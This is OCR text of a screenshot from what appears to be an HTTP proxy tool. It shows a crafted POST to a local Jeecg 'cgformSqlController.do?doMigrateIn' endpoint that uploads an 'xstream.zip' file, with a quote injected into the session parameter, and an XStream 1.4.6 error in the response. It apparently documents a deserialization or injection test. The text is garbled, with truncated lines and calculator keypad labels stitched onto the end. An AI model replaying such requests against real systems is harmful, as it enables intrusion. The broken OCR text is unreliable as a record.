 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST
/jeecg/cgformSqlController.do?doMigrateIn&sessionId=F9AA7D01AEDB7A7740C25063113ACF3
8%27, HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101
Firefox/103.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------20089399733761367160286​1651929
Content-Length: 2342
Origin: http://127.0.0.1:8080
Connection: close
Referer:
http://127.0.0.1:8080/jeecg/cgformSqlController.do?toCgformMigrate&_=1661403921361
-----------------------------200893997337613671602861651929
Content-Disposition: form-data; name="name"
xstream.zip
-----------------------------200893997337613671602861651929
Content-Disposition: form-data; name="file"; filename="xstream.zip"
Content-Type: application/x-zip-compressed
PK j U
xstream.xml Ys J U < P MU % ( /S
Response
Raw
Headers
Hex
HTTP/1.1 200
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Thu, 25 Aug 2022 05:06:15 GMT
Connection: close
Content-Length: 1172
{"attributes":null,"obj":null,"success
件导入失败,com.thoughtworks.xstream.con
: null\\n---- Debugging information --
java.lang.NullPointerException\\ncause
: java.util.LinkedHashSet\\n
java.util.LinkedHashSet\\nconverter-ty
com.thoughtworks.xstream.converters.co
th : /linked-hash-set/d
: 39\\nversion :
1.4.6\\n-------------------------------
文件导入失败,com.thoughtworks.xstream.c
null : null\n---- Debugging informatio
java.lang.NullPointerException\ncause-
: java.util.LinkedHashSet\nreq
java.util.LinkedHashSet\nconverter-typ
com.thoughtworks.xstream.converters.co
h : /linked-hash-set/dy
: 39\nversion : 1.4.6\n----
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =